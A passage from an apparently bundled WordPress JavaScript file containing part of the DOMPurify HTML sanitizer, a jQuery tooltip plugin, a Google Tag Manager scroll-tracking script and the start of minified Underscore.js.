const tagName=stringToLowerCase(element.tagName);
const parentTagName=stringToLowerCase(parent.tagName);
if(!ALLOWED_NAMESPACES[element.namespaceURI]){
return false;
}
if(element.namespaceURI===SVG_NAMESPACE){
if(parent.namespaceURI===HTML_NAMESPACE){
return tagName==='svg';
}
if(parent.namespaceURI===MATHML_NAMESPACE){
return tagName==='svg'&&(parentTagName==='annotation-xml'||MATHML_TEXT_INTEGRATION_POINTS[parentTagName]);
}
return Boolean(ALL_SVG_TAGS[tagName]);
}
if(element.namespaceURI===MATHML_NAMESPACE){
if(parent.namespaceURI===HTML_NAMESPACE){
return tagName==='math';
}
if(parent.namespaceURI===SVG_NAMESPACE){
return tagName==='math'&&HTML_INTEGRATION_POINTS[parentTagName];
}
return Boolean(ALL_MATHML_TAGS[tagName]);
}
if(element.namespaceURI===HTML_NAMESPACE){
if(parent.namespaceURI===SVG_NAMESPACE&&!HTML_INTEGRATION_POINTS[parentTagName]){
return false;
}
if(parent.namespaceURI===MATHML_NAMESPACE&&!MATHML_TEXT_INTEGRATION_POINTS[parentTagName]){
return false;
}
return !ALL_MATHML_TAGS[tagName]&&(COMMON_SVG_AND_HTML_ELEMENTS[tagName]||!ALL_SVG_TAGS[tagName]);
}
if(PARSER_MEDIA_TYPE==='application/xhtml+xml'&&ALLOWED_NAMESPACES[element.namespaceURI]){
return true;
}
return false;
};
const _forceRemove=function _forceRemove(node){
arrayPush(DOMPurify.removed, {
element: node
});
try {
getParentNode(node).removeChild(node);
} catch (_){
remove(node);
}};
const _removeAttribute=function _removeAttribute(name, element){
try {
arrayPush(DOMPurify.removed, {
attribute: element.getAttributeNode(name),
from: element
});
} catch (_){
arrayPush(DOMPurify.removed, {
attribute: null,
from: element
});
}
element.removeAttribute(name);
if(name==='is'){
if(RETURN_DOM||RETURN_DOM_FRAGMENT){
try {
_forceRemove(element);
} catch (_){}}else{
try {
element.setAttribute(name, '');
} catch (_){}}
}};
const _initDocument=function _initDocument(dirty){
let doc=null;
let leadingWhitespace=null;
if(FORCE_BODY){
dirty='<remove></remove>' + dirty;
}else{
const matches=stringMatch(dirty, /^[\r\n\t ]+/);
leadingWhitespace=matches&&matches[0];
}
if(PARSER_MEDIA_TYPE==='application/xhtml+xml'&&NAMESPACE===HTML_NAMESPACE){
dirty='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>' + dirty + '</body></html>';
}
const dirtyPayload=trustedTypesPolicy ? trustedTypesPolicy.createHTML(dirty):dirty;
if(NAMESPACE===HTML_NAMESPACE){
try {
doc=new DOMParser().parseFromString(dirtyPayload, PARSER_MEDIA_TYPE);
} catch (_){}}
if(!doc||!doc.documentElement){
doc=implementation.createDocument(NAMESPACE, 'template', null);
try {
doc.documentElement.innerHTML=IS_EMPTY_INPUT ? emptyHTML:dirtyPayload;
} catch (_){
}}
const body=doc.body||doc.documentElement;
if(dirty&&leadingWhitespace){
body.insertBefore(document.createTextNode(leadingWhitespace), body.childNodes[0]||null);
}
if(NAMESPACE===HTML_NAMESPACE){
return getElementsByTagName.call(doc, WHOLE_DOCUMENT ? 'html':'body')[0];
}
return WHOLE_DOCUMENT ? doc.documentElement:body;
};
const _createNodeIterator=function _createNodeIterator(root){
return createNodeIterator.call(root.ownerDocument||root, root,
NodeFilter.SHOW_ELEMENT | NodeFilter.SHOW_COMMENT | NodeFilter.SHOW_TEXT | NodeFilter.SHOW_PROCESSING_INSTRUCTION | NodeFilter.SHOW_CDATA_SECTION, null);
};
const _isClobbered=function _isClobbered(element){
return element instanceof HTMLFormElement&&(typeof element.nodeName!=='string'||typeof element.textContent!=='string'||typeof element.removeChild!=='function'||!(element.attributes instanceof NamedNodeMap)||typeof element.removeAttribute!=='function'||typeof element.setAttribute!=='function'||typeof element.namespaceURI!=='string'||typeof element.insertBefore!=='function'||typeof element.hasChildNodes!=='function');
};
const _isNode=function _isNode(value){
return typeof Node==='function'&&value instanceof Node;
};
function _executeHooks(hooks, currentNode, data){
arrayForEach(hooks, hook=> {
hook.call(DOMPurify, currentNode, data, CONFIG);
});
}
const _sanitizeElements=function _sanitizeElements(currentNode){
let content=null;
_executeHooks(hooks.beforeSanitizeElements, currentNode, null);
if(_isClobbered(currentNode)){
_forceRemove(currentNode);
return true;
}
const tagName=transformCaseFunc(currentNode.nodeName);
_executeHooks(hooks.uponSanitizeElement, currentNode, {
tagName,
allowedTags: ALLOWED_TAGS
});
if(SAFE_FOR_XML&&currentNode.hasChildNodes()&&!_isNode(currentNode.firstElementChild)&&regExpTest(/<[/\w!]/g, currentNode.innerHTML)&&regExpTest(/<[/\w!]/g, currentNode.textContent)){
_forceRemove(currentNode);
return true;
}
if(currentNode.nodeType===NODE_TYPE.progressingInstruction){
_forceRemove(currentNode);
return true;
}
if(SAFE_FOR_XML&&currentNode.nodeType===NODE_TYPE.comment&&regExpTest(/<[/\w]/g, currentNode.data)){
_forceRemove(currentNode);
return true;
}
if(!ALLOWED_TAGS[tagName]||FORBID_TAGS[tagName]){
if(!FORBID_TAGS[tagName]&&_isBasicCustomElement(tagName)){
if(CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof RegExp&&regExpTest(CUSTOM_ELEMENT_HANDLING.tagNameCheck, tagName)){
return false;
}
if(CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof Function&&CUSTOM_ELEMENT_HANDLING.tagNameCheck(tagName)){
return false;
}}
if(KEEP_CONTENT&&!FORBID_CONTENTS[tagName]){
const parentNode=getParentNode(currentNode)||currentNode.parentNode;
const childNodes=getChildNodes(currentNode)||currentNode.childNodes;
if(childNodes&&parentNode){
const childCount=childNodes.length;
for (let i=childCount - 1; i >=0; --i){
const childClone=cloneNode(childNodes[i], true);
childClone.__removalCount=(currentNode.__removalCount||0) + 1;
parentNode.insertBefore(childClone, getNextSibling(currentNode));
}}
}
_forceRemove(currentNode);
return true;
}
if(currentNode instanceof Element&&!_checkValidNamespace(currentNode)){
_forceRemove(currentNode);
return true;
}
if((tagName==='noscript'||tagName==='noembed'||tagName==='noframes')&&regExpTest(/<\/no(script|embed|frames)/i, currentNode.innerHTML)){
_forceRemove(currentNode);
return true;
}
if(SAFE_FOR_TEMPLATES&&currentNode.nodeType===NODE_TYPE.text){
content=currentNode.textContent;
arrayForEach([MUSTACHE_EXPR, ERB_EXPR, TMPLIT_EXPR], expr=> {
content=stringReplace(content, expr, ' ');
});
if(currentNode.textContent!==content){
arrayPush(DOMPurify.removed, {
element: currentNode.cloneNode()
});
currentNode.textContent=content;
}}
_executeHooks(hooks.afterSanitizeElements, currentNode, null);
return false;
};
const _isValidAttribute=function _isValidAttribute(lcTag, lcName, value){
if(SANITIZE_DOM&&(lcName==='id'||lcName==='name')&&(value in document||value in formElement)){
return false;
}
if(ALLOW_DATA_ATTR&&!FORBID_ATTR[lcName]&&regExpTest(DATA_ATTR, lcName)) ; else if(ALLOW_ARIA_ATTR&&regExpTest(ARIA_ATTR, lcName)) ; else if(!ALLOWED_ATTR[lcName]||FORBID_ATTR[lcName]){
if(_isBasicCustomElement(lcTag)&&(CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof RegExp&&regExpTest(CUSTOM_ELEMENT_HANDLING.tagNameCheck, lcTag)||CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof Function&&CUSTOM_ELEMENT_HANDLING.tagNameCheck(lcTag))&&(CUSTOM_ELEMENT_HANDLING.attributeNameCheck instanceof RegExp&&regExpTest(CUSTOM_ELEMENT_HANDLING.attributeNameCheck, lcName)||CUSTOM_ELEMENT_HANDLING.attributeNameCheck instanceof Function&&CUSTOM_ELEMENT_HANDLING.attributeNameCheck(lcName)) ||
lcName==='is'&&CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof RegExp&&regExpTest(CUSTOM_ELEMENT_HANDLING.tagNameCheck, value)||CUSTOM_ELEMENT_HANDLING.tagNameCheck instanceof Function&&CUSTOM_ELEMENT_HANDLING.tagNameCheck(value))) ; else {
return false;
}
}else if(URI_SAFE_ATTRIBUTES[lcName]) ; else if(regExpTest(IS_ALLOWED_URI$1, stringReplace(value, ATTR_WHITESPACE, ''))) ; else if((lcName==='src'||lcName==='xlink:href'||lcName==='href')&&lcTag!=='script'&&stringIndexOf(value, 'data:')===0&&DATA_URI_TAGS[lcTag]) ; else if(ALLOW_UNKNOWN_PROTOCOLS&&!regExpTest(IS_SCRIPT_OR_DATA, stringReplace(value, ATTR_WHITESPACE, ''))) ; else if(value){
return false;
} else ;
return true;
};
const _isBasicCustomElement=function _isBasicCustomElement(tagName){
return tagName!=='annotation-xml'&&stringMatch(tagName, CUSTOM_ELEMENT);
};
const _sanitizeAttributes=function _sanitizeAttributes(currentNode){
_executeHooks(hooks.beforeSanitizeAttributes, currentNode, null);
const {
attributes
}=currentNode;
if(!attributes||_isClobbered(currentNode)){
return;
}
const hookEvent={
attrName: '',
attrValue: '',
keepAttr: true,
allowedAttributes: ALLOWED_ATTR,
forceKeepAttr: undefined
};
let l=attributes.length;
while (l--){
const attr=attributes[l];
const {
name,
namespaceURI,
value: attrValue
}=attr;
const lcName=transformCaseFunc(name);
const initValue=attrValue;
let value=name==='value' ? initValue:stringTrim(initValue);
hookEvent.attrName=lcName;
hookEvent.attrValue=value;
hookEvent.keepAttr=true;
hookEvent.forceKeepAttr=undefined;
_executeHooks(hooks.uponSanitizeAttribute, currentNode, hookEvent);
value=hookEvent.attrValue;
if(SANITIZE_NAMED_PROPS&&(lcName==='id'||lcName==='name')){
_removeAttribute(name, currentNode);
value=SANITIZE_NAMED_PROPS_PREFIX + value;
}
if(SAFE_FOR_XML&&regExpTest(/((--!?|])>)|<\/(style|title)/i, value)){
_removeAttribute(name, currentNode);
continue;
}
if(hookEvent.forceKeepAttr){
continue;
}
if(!hookEvent.keepAttr){
_removeAttribute(name, currentNode);
continue;
}
if(!ALLOW_SELF_CLOSE_IN_ATTR&&regExpTest(/\/>/i, value)){
_removeAttribute(name, currentNode);
continue;
}
if(SAFE_FOR_TEMPLATES){
arrayForEach([MUSTACHE_EXPR, ERB_EXPR, TMPLIT_EXPR], expr=> {
value=stringReplace(value, expr, ' ');
});
}
const lcTag=transformCaseFunc(currentNode.nodeName);
if(!_isValidAttribute(lcTag, lcName, value)){
_removeAttribute(name, currentNode);
continue;
}
if(trustedTypesPolicy&&typeof trustedTypes==='object'&&typeof trustedTypes.getAttributeType==='function'){
if(namespaceURI) ; else {
switch (trustedTypes.getAttributeType(lcTag, lcName)){
case 'TrustedHTML':
{
value=trustedTypesPolicy.createHTML(value);
break;
}
case 'TrustedScriptURL':
{
value=trustedTypesPolicy.createScriptURL(value);
break;
}}
}}
if(value!==initValue){
try {
if(namespaceURI){
currentNode.setAttributeNS(namespaceURI, name, value);
}else{
currentNode.setAttribute(name, value);
}
if(_isClobbered(currentNode)){
_forceRemove(currentNode);
}else{
arrayPop(DOMPurify.removed);
}} catch (_){
_removeAttribute(name, currentNode);
}}
}
_executeHooks(hooks.afterSanitizeAttributes, currentNode, null);
};
const _sanitizeShadowDOM=function _sanitizeShadowDOM(fragment){
let shadowNode=null;
const shadowIterator=_createNodeIterator(fragment);
_executeHooks(hooks.beforeSanitizeShadowDOM, fragment, null);
while (shadowNode=shadowIterator.nextNode()){
_executeHooks(hooks.uponSanitizeShadowNode, shadowNode, null);
_sanitizeElements(shadowNode);
_sanitizeAttributes(shadowNode);
if(shadowNode.content instanceof DocumentFragment){
_sanitizeShadowDOM(shadowNode.content);
}}
_executeHooks(hooks.afterSanitizeShadowDOM, fragment, null);
};
DOMPurify.sanitize=function (dirty){
let cfg=arguments.length > 1&&arguments[1]!==undefined ? arguments[1]:{};
let body=null;
let importedNode=null;
let currentNode=null;
let returnNode=null;
IS_EMPTY_INPUT = !dirty;
if(IS_EMPTY_INPUT){
dirty='<!-->';
}
if(typeof dirty!=='string'&&!_isNode(dirty)){
if(typeof dirty.toString==='function'){
dirty=dirty.toString();
if(typeof dirty!=='string'){
throw typeErrorCreate('dirty is not a string, aborting');
}}else{
throw typeErrorCreate('toString is not a function');
}}
if(!DOMPurify.isSupported){
return dirty;
}
if(!SET_CONFIG){
_parseConfig(cfg);
}
DOMPurify.removed=[];
if(typeof dirty==='string'){
IN_PLACE=false;
}
if(IN_PLACE){
if(dirty.nodeName){
const tagName=transformCaseFunc(dirty.nodeName);
if(!ALLOWED_TAGS[tagName]||FORBID_TAGS[tagName]){
throw typeErrorCreate('root node is forbidden and cannot be sanitized in-place');
}}
}else if(dirty instanceof Node){
body=_initDocument('<!---->');
importedNode=body.ownerDocument.importNode(dirty, true);
if(importedNode.nodeType===NODE_TYPE.element&&importedNode.nodeName==='BODY'){
body=importedNode;
}else if(importedNode.nodeName==='HTML'){
body=importedNode;
}else{
body.appendChild(importedNode);
}}else{
if(!RETURN_DOM&&!SAFE_FOR_TEMPLATES&&!WHOLE_DOCUMENT &&
dirty.indexOf('<')===-1){
return trustedTypesPolicy&&RETURN_TRUSTED_TYPE ? trustedTypesPolicy.createHTML(dirty):dirty;
}
body=_initDocument(dirty);
if(!body){
return RETURN_DOM ? null:RETURN_TRUSTED_TYPE ? emptyHTML:'';
}}
if(body&&FORCE_BODY){
_forceRemove(body.firstChild);
}
const nodeIterator=_createNodeIterator(IN_PLACE ? dirty:body);
while (currentNode=nodeIterator.nextNode()){
_sanitizeElements(currentNode);
_sanitizeAttributes(currentNode);
if(currentNode.content instanceof DocumentFragment){
_sanitizeShadowDOM(currentNode.content);
}}
if(IN_PLACE){
return dirty;
}
if(RETURN_DOM){
if(RETURN_DOM_FRAGMENT){
returnNode=createDocumentFragment.call(body.ownerDocument);
while (body.firstChild){
returnNode.appendChild(body.firstChild);
}}else{
returnNode=body;
}
if(ALLOWED_ATTR.shadowroot||ALLOWED_ATTR.shadowrootmode){
returnNode=importNode.call(originalDocument, returnNode, true);
}
return returnNode;
}
let serializedHTML=WHOLE_DOCUMENT ? body.outerHTML:body.innerHTML;
if(WHOLE_DOCUMENT&&ALLOWED_TAGS['!doctype']&&body.ownerDocument&&body.ownerDocument.doctype&&body.ownerDocument.doctype.name&&regExpTest(DOCTYPE_NAME, body.ownerDocument.doctype.name)){
serializedHTML='<!DOCTYPE ' + body.ownerDocument.doctype.name + '>\n' + serializedHTML;
}
if(SAFE_FOR_TEMPLATES){
arrayForEach([MUSTACHE_EXPR, ERB_EXPR, TMPLIT_EXPR], expr=> {
serializedHTML=stringReplace(serializedHTML, expr, ' ');
});
}
return trustedTypesPolicy&&RETURN_TRUSTED_TYPE ? trustedTypesPolicy.createHTML(serializedHTML):serializedHTML;
};
DOMPurify.setConfig=function (){
let cfg=arguments.length > 0&&arguments[0]!==undefined ? arguments[0]:{};
_parseConfig(cfg);
SET_CONFIG=true;
};
DOMPurify.clearConfig=function (){
CONFIG=null;
SET_CONFIG=false;
};
DOMPurify.isValidAttribute=function (tag, attr, value){
if(!CONFIG){
_parseConfig({});
}
const lcTag=transformCaseFunc(tag);
const lcName=transformCaseFunc(attr);
return _isValidAttribute(lcTag, lcName, value);
};
DOMPurify.addHook=function (entryPoint, hookFunction){
if(typeof hookFunction!=='function'){
return;
}
arrayPush(hooks[entryPoint], hookFunction);
};
DOMPurify.removeHook=function (entryPoint, hookFunction){
if(hookFunction!==undefined){
const index=arrayLastIndexOf(hooks[entryPoint], hookFunction);
return index===-1 ? undefined:arraySplice(hooks[entryPoint], index, 1)[0];
}
return arrayPop(hooks[entryPoint]);
};
DOMPurify.removeHooks=function (entryPoint){
hooks[entryPoint]=[];
};
DOMPurify.removeAllHooks=function (){
hooks=_createHooksMap();
};
return DOMPurify;
}
var purify=createDOMPurify();
return purify;
}));
(function($){
$.fn.tipTip=function(options){
var defaults={
activation: "hover",
keepAlive: false,
maxWidth: "200px",
edgeOffset: 3,
defaultPosition: "bottom",
delay: 400,
fadeIn: 200,
fadeOut: 200,
attribute: "title",
content: false,
enter: function(){},
exit: function(){}};
var opts=$.extend(defaults, options);
if($("#tiptip_holder").length <=0){
var tiptip_holder=$('<div id="tiptip_holder" style="max-width:'+ opts.maxWidth +';"></div>');
var tiptip_content=$('<div id="tiptip_content"></div>');
var tiptip_arrow=$('<div id="tiptip_arrow"></div>');
$("body").append(tiptip_holder.html(tiptip_content).prepend(tiptip_arrow.html('<div id="tiptip_arrow_inner"></div>')));
}else{
var tiptip_holder=$("#tiptip_holder");
var tiptip_content=$("#tiptip_content");
var tiptip_arrow=$("#tiptip_arrow");
}
return this.each(function(){
var org_elem=$(this);
if(opts.content){
var org_title=opts.content;
}else{
var org_title=DOMPurify.sanitize(org_elem.attr(opts.attribute), {
ALLOWED_TAGS: [ 'a', 'b', 'em', 'i', 'strong', 'p', 'br', 'pre', 'span', 'img' ],
ALLOWED_ATTR: [ 'target', 'href', 'rel', 'name', 'download', 'title', 'src', 'alt', 'class', 'style' ],
});
}
if(org_title!=""){
if(!opts.content){
org_elem.removeAttr(opts.attribute);
}
var timeout=false;
if(opts.activation=="hover"){
org_elem.on('mouseenter', function(){
active_tiptip();
}).on('mouseleave', function(){
if(!opts.keepAlive||!tiptip_holder.is(':hover')){
deactive_tiptip();
}});
if(opts.keepAlive){
tiptip_holder.on('mouseenter', function(){}).on('mouseleave', function(){
deactive_tiptip();
});
}}else if(opts.activation=="focus"){
org_elem.on('focus', function(){
active_tiptip();
}).on('blur', function(){
deactive_tiptip();
});
}else if(opts.activation=="click"){
org_elem.on('click', function(){
active_tiptip();
return false;
}).on('mouseenter', function(){}).on('mouseleave' ,function(){
if(!opts.keepAlive){
deactive_tiptip();
}});
if(opts.keepAlive){
tiptip_holder.on('mouseenter', function(){}).on('mouseleave', function(){
deactive_tiptip();
});
}}
function active_tiptip(){
var content=typeof opts.content==='function' ? opts.content():org_title;
if(!content){
return;
}
opts.enter.call(this);
tiptip_content.html(content);
tiptip_holder.hide().css("margin","0");
tiptip_holder.removeAttr('class');
tiptip_arrow.removeAttr("style");
var top=parseInt(org_elem.offset()['top']);
var left=parseInt(org_elem.offset()['left']);
var org_width=parseInt(org_elem.outerWidth());
var org_height=parseInt(org_elem.outerHeight());
var tip_w=tiptip_holder.outerWidth();
var tip_h=tiptip_holder.outerHeight();
var w_compare=Math.round((org_width - tip_w) / 2);
var h_compare=Math.round((org_height - tip_h) / 2);
var marg_left=Math.round(left + w_compare);
var marg_top=Math.round(top + org_height + opts.edgeOffset);
var t_class="";
var arrow_top="";
var arrow_left=Math.round(tip_w - 12) / 2;
if(opts.defaultPosition=="bottom"){
t_class="_bottom";
}else if(opts.defaultPosition=="top"){
t_class="_top";
}else if(opts.defaultPosition=="left"){
t_class="_left";
}else if(opts.defaultPosition=="right"){
t_class="_right";
}
var right_compare=(w_compare + left) < parseInt($(window).scrollLeft());
var left_compare=(tip_w + left) > parseInt($(window).width());
if((right_compare&&w_compare < 0)||(t_class=="_right"&&!left_compare)||(t_class=="_left"&&left < (tip_w + opts.edgeOffset + 5))){
t_class="_right";
arrow_top=Math.round(tip_h - 13) / 2;
arrow_left=-12;
marg_left=Math.round(left + org_width + opts.edgeOffset);
marg_top=Math.round(top + h_compare);
}else if((left_compare&&w_compare < 0)||(t_class=="_left"&&!right_compare)){
t_class="_left";
arrow_top=Math.round(tip_h - 13) / 2;
arrow_left=Math.round(tip_w);
marg_left=Math.round(left - (tip_w + opts.edgeOffset + 5));
marg_top=Math.round(top + h_compare);
}
var top_compare=(top + org_height + opts.edgeOffset + tip_h + 8) > parseInt($(window).height() + $(window).scrollTop());
var bottom_compare=((top + org_height) - (opts.edgeOffset + tip_h + 8)) < 0;
if(top_compare||(t_class=="_bottom"&&top_compare)||(t_class=="_top"&&!bottom_compare)){
if(t_class=="_top"||t_class=="_bottom"){
t_class="_top";
}else{
t_class=t_class+"_top";
}
arrow_top=tip_h;
marg_top=Math.round(top - (tip_h + 5 + opts.edgeOffset));
}else if(bottom_compare | (t_class=="_top"&&bottom_compare)||(t_class=="_bottom"&&!top_compare)){
if(t_class=="_top"||t_class=="_bottom"){
t_class="_bottom";
}else{
t_class=t_class+"_bottom";
}
arrow_top=-12;
marg_top=Math.round(top + org_height + opts.edgeOffset);
}
if(t_class=="_right_top"||t_class=="_left_top"){
marg_top=marg_top + 5;
}else if(t_class=="_right_bottom"||t_class=="_left_bottom"){
marg_top=marg_top - 5;
}
if(t_class=="_left_top"||t_class=="_left_bottom"){
marg_left=marg_left + 5;
}
tiptip_arrow.css({"margin-left": arrow_left+"px", "margin-top": arrow_top+"px"});
tiptip_holder.css({"margin-left": marg_left+"px", "margin-top": marg_top+"px"}).attr("class","tip"+t_class);
if(timeout){ clearTimeout(timeout); }
timeout=setTimeout(function(){ tiptip_holder.stop(true,true).fadeIn(opts.fadeIn); }, opts.delay);
}
function deactive_tiptip(){
opts.exit.call(this);
if(timeout){ clearTimeout(timeout); }
tiptip_holder.fadeOut(opts.fadeOut);
}}
});
}})(jQuery);
if("undefined"==typeof console){
window.console={
log: function (){}};}
(function(){
const debugMode=gtm4wp_scrollerscript_debugmode;
const callBackTime=gtm4wp_scrollerscript_callbacktime;
const readerLocation=gtm4wp_scrollerscript_readerlocation;
let timer=0;
let scroller=false;
let endContent=false;
let didComplete=false;
const startTime=new Date();
const beginning=startTime.getTime();
let totalTime=0;
if(!debugMode){
window[ gtm4wp_datalayer_name ].push({
'event': 'gtm4wp.reading.articleLoaded'
});
}else{
console.log('Article loaded');
}
function trackLocation(){
const bottom=window.innerHeight + window.scrollY;
const height=document.body.offsetHeight
let scrollStart=0;
if(bottom > readerLocation&&!scroller){
const currentTime=new Date();
scrollStart=currentTime.getTime();
const timeToScroll=Math.round(( scrollStart - beginning) / 1000);
if(!debugMode){
window[ gtm4wp_datalayer_name ].push({
'event': 'gtm4wp.reading.startReading',
'timeToScroll': timeToScroll
});
}else{
console.log('Started reading ' + timeToScroll);
}
scroller=true;
}
const scroll_top=document.querySelector('#' + gtm4wp_scrollerscript_contentelementid)?.scrollTop||0;
const client_height=document.querySelector('#' + gtm4wp_scrollerscript_contentelementid )?.clientHeight||0;
if(bottom >=scroll_top + client_height&&!endContent){
const currentTime=new Date();
const contentScrollEnd=currentTime.getTime();
const timeToContentEnd=Math.round(( contentScrollEnd - scrollStart) / 1000);
if(!debugMode){
window[ gtm4wp_datalayer_name ].push({
'event': 'gtm4wp.reading.contentBottom',
'timeToScroll': timeToContentEnd
});
}else{
console.log('End content section ' + timeToContentEnd);
}
endContent=true;
}
if(bottom >=height&&!didComplete){
const currentTime=new Date();
const end=currentTime.getTime();
totalTime=Math.round(( end - scrollStart) / 1000);
if(!debugMode){
if(totalTime < gtm4wp_scrollerscript_scannertime){
window[ gtm4wp_datalayer_name ].push({
'event': 'gtm4wp.reading.readerType',
'readerType': 'scanner'
});
}else{
window[ gtm4wp_datalayer_name ].push({
'event': 'gtm4wp.reading.readerType',
'readerType': 'reader'
});
}
window[ gtm4wp_datalayer_name ].push({
'event': 'gtm4wp.reading.pagebottom',
'timeToScroll': totalTime
});
}else{
if(totalTime < gtm4wp_scrollerscript_scannertime){
console.log('The visitor seems to be a "scanner"');
}else{
console.log('The visitor seems to be a "reader"');
}
console.log('Bottom of page ' + totalTime);
}
didComplete=true;
}}
document.addEventListener("scroll", function(event){
if(timer){
clearTimeout(timer);
}
timer=setTimeout(trackLocation, callBackTime);
});
})(window, document);
!function(n,t){var r,e;"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define("underscore",t):(n="undefined"!=typeof globalThis?globalThis:n||self,r=n._,(e=n._=t()).noConflict=function(){return n._=r,e})}(this,function(){var n="1.13.7",t="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},e=Array.prototype,V=Object.prototype,F="undefined"!=typeof Symbol?Symbol.prototype:null,P=e.push,f=e.slice,s=V.toString,q=V.hasOwnProperty,r="undefined"!=typeof ArrayBuffer,u="undefined"!=typeof DataView,U=Array.isArray,W=Object.keys,z=Object.create,L=r&&ArrayBuffer.isView,$=isNaN,C=isFinite,K=!{toString:null}.propertyIsEnumerable("toString"),J=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],G=Math.pow(2,53)-1;function l(u,o){return o=null==o?u.length-1:+o,function(){for(var n=Math.max(arguments.length-o,0),t=Array(n),r=0;r<n;r++)t[r]=arguments[r+o];switch(o){case 0:return u.call(this,t);case 1:return u.call(this,arguments[0],t);case 2:return u.call(this,arguments[0],arguments[1],t)}for(var e=Array(o+1),r=0;r<o;r++)e[r]=arguments[r];return e[o]=t,u.apply(this,e)}}function o(n){var t=typeof n;return"function"==t||"object"==t&&!!n}function H(n){return void 0===n}function Q(n){return!0===n||!1===n||"[object Boolean]"===s.call(n)}function i(n){var t="[object "+n+"]";return function(n){return s.call(n)===t}}var X=i("String"),Y=i("Number"),Z=i("Date"),nn=i("RegExp"),tn=i("Error"),rn=i("Symbol"),en=i("ArrayBuffer"),a=i("Function"),t=t.document&&t.document.childNodes,p=a="function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof t?function(n){return"function"==typeof n||!1}:a,t=i("Object"),un=u&&(!/\[native code\]/.test(String(DataView))||t(new DataView(new ArrayBuffer(8)))),a="undefined"!=typeof Map&&t(new Map),u=i("DataView");var h=un?function(n){return null!=n&&p(n.getInt8)&&en(n.buffer)}:u,v=U||i("Array");function y(n,t){return null!=n&&q.call(n,t)}var on=i("Arguments"),an=(!function(){on(arguments)||(on=function(n){return y(n,"callee")})}(),on);function fn(n){return Y(n)&&$(n)}function cn(n){return function(){return n}}function ln(t){return function(n){n=t(n);return"number"==typeof n&&0<=n&&n<=G}}function sn(t){return function(n){return null==n?void 0:n[t]}}var d=sn("byteLength"),pn=ln(d),hn=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var vn=r?function(n){return L?L(n)&&!h(n):pn(n)&&hn.test(s.call(n))}:cn(!1),g=sn("length");function yn(n,t){t=function(t){for(var r={},n=t.length,e=0;e<n;++e)r[t[e]]=!0;return{contains:function(n){return!0===r[n]},push:function(n){return r[n]=!0,t.push(n)}}}(t);var r=J.length,e=n.constructor,u=p(e)&&e.prototype||V,o="constructor";for(y(n,o)&&!t.contains(o)&&t.push(o);r--;)(o=J[r])in n&&n[o]!==u[o]&&!t.contains(o)&&t.push(o)}function b(n){if(!o(n))return[];if(W)return W(n);var t,r=[];for(t in n)y(n,t)&&r.push(t);return K&&yn(n,r),r}function dn(n,t){var r=b(t),e=r.length;if(null==n)return!e;for(var u=Object(n),o=0;o<e;o++){var i=r[o];if(t[i]!==u[i]||!(i in u))return!1}return!0}function m(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)}function gn(n){return new Uint8Array(n.buffer||n,n.byteOffset||0,d(n))}m.VERSION=n,m.prototype.valueOf=m.prototype.toJSON=m.prototype.value=function(){return this._wrapped},m.prototype.toString=function(){return String(this._wrapped)};var bn="[object DataView]";function mn(n,t,r,e){var u;return n===t?0!==n||1/n==1/t:null!=n&&null!=t&&(n!=n?t!=t:("function"==(u=typeof n)||"object"==u||"object"==typeof t)&&function n(t,r,e,u){t instanceof m&&(t=t._wrapped);r instanceof m&&(r=r._wrapped);var o=s.call(t);if(o!==s.call(r))return!1;if(un&&"[object Object]"==o&&h(t)){if(!h(r))return!1;o=bn}switch(o){case"[object RegExp]":case"[object String]":return""+t==""+r;case"[object Number]":return+t!=+t?+r!=+r:0==+t?1/+t==1/r:+t==+r;case"[object Date]":case"[object Boolean]":return+t==+r;case"[object Symbol]":return F.valueOf.call(t)===F.valueOf.call(r);case"[object ArrayBuffer]":case bn:return n(gn(t),gn(r),e,u)}o="[object Array]"===o;if(!o&&vn(t)){var i=d(t);if(i!==d(r))return!1;if(t.buffer===r.buffer&&t.byteOffset===r.byteOffset)return!0;o=!0}if(!o){if("object"!=typeof t||"object"!=typeof r)return!1;var i=t.constructor,a=r.constructor;if(i!==a&&!(p(i)&&i instanceof i&&p(a)&&a instanceof a)&&"constructor"in t&&"constructor"in r)return!1}e=e||[];u=u||[];var f=e.length;for(;f--;)if(e[f]===t)return u[f]===r;e.push(t);u.push(r);if(o){if((f=t.length)!==r.length)return!1;for(;f--;)if(!mn(t[f],r[f],e,u))return!1}else{var c,l=b(t);if(f=l.length,b(r).length!==f)return!1;for(;f--;)if(c=l[f],!y(r,c)||!mn(t[c],r[c],e,u))return!1}e.pop();u.pop();return!0}(n,t,r,e))}function c(n){if(!o(n))return[];var t,r=[];for(t in n)r.push(t);return K&&yn(n,r),r}function jn(e){var u=g(e);return function(n){if(null==n)return!1;var t=c(n);if(g(t))return!1;for(var r=0;r<u;r++)if(!p(n[e[r]]))return!1;return e!==_n||!p(n[wn])}}var wn="forEach",t=["clear","delete"],u=["get","has","set"],U=t.concat(wn,u),_n=t.concat(u),r=["add"].concat(t,wn,"has"),u=a?jn(U):i("Map"),t=a?jn(_n):i("WeakMap"),U=a?jn(r):i("Set"),a=i("WeakSet");function j(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=n[t[u]];return e}function An(n){for(var t={},r=b(n),e=0,u=r.length;e<u;e++)t[n[r[e]]]=r[e];return t}function xn(n){var t,r=[];for(t in n)p(n[t])&&r.push(t);return r.sort()}function Sn(f,c){return function(n){var t=arguments.length;if(c&&(n=Object(n)),!(t<2||null==n))for(var r=1;r<t;r++)for(var e=arguments[r],u=f(e),o=u.length,i=0;i<o;i++){var a=u[i];c&&void 0!==n[a]||(n[a]=e[a])}return n}}var On=Sn(c),w=Sn(b),Mn=Sn(c,!0);function En(n){var t;return o(n)?z?z(n):((t=function(){}).prototype=n,n=new 